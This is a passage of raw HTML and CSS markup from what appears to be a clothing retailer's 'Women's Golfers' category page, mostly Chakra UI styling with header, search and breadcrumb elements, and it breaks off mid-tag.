a-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css dkd4xs">.css-dkd4xs{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-OK-primary);}</style><div class="sf-app css-dkd4xs"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1pws0t4">.css-1pws0t4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1pws0t4{height:72px;}}</style><div data-el="Header-header" class="css-1pws0t4"><style data-emotion="css zcwxs6">.css-zcwxs6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-zcwxs6{width:auto;}}</style><div class="css-zcwxs6"><style data-emotion="css dmdbta">.css-dmdbta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-dmdbta{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-dmdbta{display:none;position:absolute;left:50%;margin-left:-37px;}}.css-dmdbta:focus,.css-dmdbta[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-dmdbta[disabled],.css-dmdbta[aria-disabled=true],.css-dmdbta[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-dmdbta:hover[disabled],.css-dmdbta[data-hover][disabled],.css-dmdbta:hover[aria-disabled=true],.css-dmdbta[data-hover][aria-disabled=true],.css-dmdbta:hover[data-disabled],.css-dmdbta[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-dmdbta" aria-label="Logo"><style data-emotion="css aup1it">.css-aup1it{width:auto;height:60px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-aup1it{height:50px;}}</style><svg viewBox="0 0 90 52" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok-mobile"></use></svg></button><style data-emotion="css 1fzv28f">.css-1fzv28f{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;left:auto;margin-left:0px;}@media screen and (min-width: 48em){.css-1fzv28f{left:auto;margin-left:0px;}}@media screen and (min-width: 62em){.css-1fzv28f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:absolute;left:50%;margin-left:-37px;}}.css-1fzv28f:focus,.css-1fzv28f[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1fzv28f[disabled],.css-1fzv28f[aria-disabled=true],.css-1fzv28f[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1fzv28f:hover[disabled],.css-1fzv28f[data-hover][disabled],.css-1fzv28f:hover[aria-disabled=true],.css-1fzv28f[data-hover][aria-disabled=true],.css-1fzv28f:hover[data-disabled],.css-1fzv28f[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1fzv28f" aria-label="Logo"><svg viewBox="0 0 164 99" focusable="false" class="chakra-icon css-aup1it" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo-ok"></use></svg></button></div><style data-emotion="css edzoai">.css-edzoai{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:var(--chakra-sizes-full);position:relative;}@media screen and (min-width: 48em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-edzoai{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}.css-edzoai::after{display:none;position:absolute;background-color:#dcd2c7;content:" ";height:22px;width:1px;bottom:10px;right:0px;}@media screen and (min-width: 48em){.css-edzoai::after{display:block;}}</style><div class="css-edzoai"><style data-emotion="css gkiop7">.css-gkiop7{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Asap;height:44px;background-color:var(--chakra-colors-transparent);width:100%;padding:8px;text-transform:none;font-weight:400;font-size:16px;border-bottom:var(--chakra-borders-1px);border-bottom-color:#cfcfcf;border-bottom-style:solid;margin-right:0px;}@media screen and (min-width: 48em){.css-gkiop7{text-transform:uppercase;font-weight:700;font-size:var(--chakra-fontSizes-sm);border-bottom:0;margin-right:8px;}}@media screen and (min-width: 62em){.css-gkiop7{width:auto;}}@media screen and (min-width: 80em){.css-gkiop7{margin-right:12px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-gkiop7"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css jxkjho">.css-jxkjho{padding-left:12px;display:inherit;}</style><div class="css-jxkjho">Search</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css hm7df3">.css-hm7df3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-hm7df3{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}@media screen and (min-width: 62em){.css-hm7df3{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#dcd2c7;}}</style><div data-el="Header-menuContainer" class="css-hm7df3"><style data-emotion="css eh75xi">.css-eh75xi{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}</style><div class="css-eh75xi"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 1jb5p29">.css-1jb5p29{padding:var(--chakra-space-3);width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-1jb5p29"><style data-emotion="css ic6ji5">.css-ic6ji5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:12px;font-weight:var(--chakra-fontWeights-normal);letter-spacing:initial;text-transform:none;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-ic6ji5{padding-left:12px;}}.css-ic6ji5 li span{-webkit-margin-start:var(--chakra-space-1);margin-inline-start:var(--chakra-space-1);-webkit-margin-end:var(--chakra-space-1);margin-inline-end:var(--chakra-space-1);}.css-ic6ji5 li:last-child a{color:#444;-webkit-text-decoration:underline;text-decoration:underline;font-weight:var(--chakra-fontWeights-normal);}.css-ic6ji5 li:last-child a:hover,.css-ic6ji5 li:last-child a[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}</style><nav aria-label="breadcrumb" class="chakra-breadcrumb sf-breadcrumb css-ic6ji5"><ol class="chakra-breadcrumb__list css-0"><style data-emotion="css jnv0o9">.css-jnv0o9{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.css-jnv0o9:last-of-type link{color:red!important;}</style><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><style data-emotion="css vahh99">.css-vahh99{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;outline:2px solid transparent;outline-offset:2px;color:#444;padding-top:0px;padding-bottom:0px;font-size:var(--chakra-fontSizes-sm);font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;font-weight:var(--chakra-fontWeights-normal);}.css-vahh99:hover,.css-vahh99[data-hover]{-webkit-text-decoration:none;text-decoration:none;}.css-vahh99:focus,.css-vahh99[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a href="/c/women" class="chakra-breadcrumb__link css-vahh99">Women</a><style data-emotion="css t4q1nq">.css-t4q1nq{-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;-webkit-margin-end:0.5rem;margin-inline-end:0.5rem;}</style><span role="presentation" class="css-t4q1nq"><style data-emotion="css o1pto1">.css-o1pto1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#000;padding-top:0px;padding-bottom:0px;}</style><p class="chakra-text css-o1pto1">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a href="/c/women-tops" class="chakra-breadcrumb__link css-vahh99">Tops</a><span role="presentation" class="css-t4q1nq"><p class="chakra-text css-o1pto1">/</p></span></li><li class="chakra-breadcrumb__list-item css-jnv0o9" data-testid="sf-crumb-item"><a aria-current="page" class="chakra-breadcrumb__link css-vahh99" href="/c/women-tops-golfers">Golfers</a></li></ol></nav></div><style data-emotion="css i40bxb">.css-i40bxb{width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;-webkit-margin-start:auto!important;margin-inline-start:auto!important;-webkit-margin-end:auto!important;margin-inline-end:auto!important;}</style><div class="css-i40bxb"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 1parkpq">.css-1parkpq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:16px;padding-bottom:16px;}@media screen and (min-width: 48em){.css-1parkpq{padding-top:20px;padding-bottom:20px;}}</style><div data-selenium-id="plp-page-header" class="css-1parkpq"><style data-emotion="css 1qcoxux">.css-1qcoxux{font-family:Montserrat;font-weight:800;font-size:27px;line-height:110%;text-transform:uppercase;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-1qcoxux{font-size:35px;}}</style><h1 class="chakra-heading css-1qcoxux">Women&#x27;s Golfers</h1></div></div></div></div></div><style data-emotion="css 1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 